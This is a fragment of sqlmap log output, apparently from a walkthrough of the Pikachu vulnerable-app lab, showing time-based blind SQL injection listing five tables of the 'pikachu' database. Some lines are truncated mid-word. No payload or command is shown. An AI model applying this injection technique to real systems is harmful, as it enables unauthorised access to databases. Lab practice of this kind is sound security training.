 5
[15:28:22] [INFO] retrieved:
[15:28:27] [INFO] adjusting time delay to 2 seconds due to good respo
httpinfo
[15:29:29] [INFO] retrieved: member
[15:30:03] [INFO] retrieved: message
[15:30:32] [INFO] retrieved: users
[15:31:03] [INFO] retrieved: xssbli
[15:35:57] [CRITICAL] unable to connect to the target URL. sqlmap is
request(s)
nd
Database: pikachu
[5 tables]
+----------+
| member   |
| httpinfo |
| message  |
| users    |
| xssblind |
+----------+